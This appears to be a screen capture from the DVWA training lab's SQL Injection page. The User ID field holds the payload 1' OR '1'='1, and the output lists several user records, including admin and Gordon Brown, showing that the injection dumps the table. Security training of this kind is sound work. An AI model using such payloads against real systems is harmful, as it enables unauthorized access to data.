 DVWA
Vulnerability: SQL Injection
User ID: 1' OR '1'='1S Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown